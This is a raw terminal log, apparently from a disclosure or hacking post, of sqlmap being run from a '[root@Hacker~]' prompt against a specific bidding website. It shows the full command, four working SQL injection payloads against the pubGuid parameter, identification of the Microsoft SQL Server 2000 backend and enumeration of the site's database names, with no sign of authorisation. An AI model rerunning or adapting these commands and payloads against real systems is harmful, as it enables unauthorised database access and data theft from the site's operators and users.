 [root@Hacker~]# Sqlmap -u http://www.jszbw.com/TSPB/web/zbgg/Content.jsp?pubGuid
=E8E6DFC4BE15C6BF577040017255BCF1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:37:44
[15:37:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:37:44] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pubGuid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pubGuid=E8E6DFC4BE15C6BF577040017255BCF1' AND 4375=4375 AND 'eJZR'=
'eJZR
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: pubGuid=-6182' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(97)+CHAR(10
0)+CHAR(106)+CHAR(58)+CHAR(106)+CHAR(105)+CHAR(111)+CHAR(88)+CHAR(90)+CHAR(75)+C
HAR(122)+CHAR(104)+CHAR(78)+CHAR(67)+CHAR(58)+CHAR(107)+CHAR(117)+CHAR(112)+CHAR
(58), NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pubGuid=E8E6DFC4BE15C6BF577040017255BCF1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pubGuid=E8E6DFC4BE15C6BF577040017255BCF1' WAITFOR DELAY '0:0:5'--
---
[15:37:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[15:37:45] [INFO] fetching database names
[15:37:45] [INFO] the SQL query used returns 8 entries
[15:37:46] [INFO] retrieved: "jsggzy"
[15:37:47] [INFO] retrieved: "JsZjPb"
[15:37:47] [INFO] retrieved: "master"
[15:37:48] [INFO] retrieved: "model"
[15:37:48] [INFO] retrieved: "msdb"
[15:37:49] [INFO] retrieved: "Northwind"
[15:37:49] [INFO] retrieved: "pubs"
[15:37:50] [INFO] retrieved: "tempdb"
available databases [8]:
[*] jsggzy
[*] JsZjPb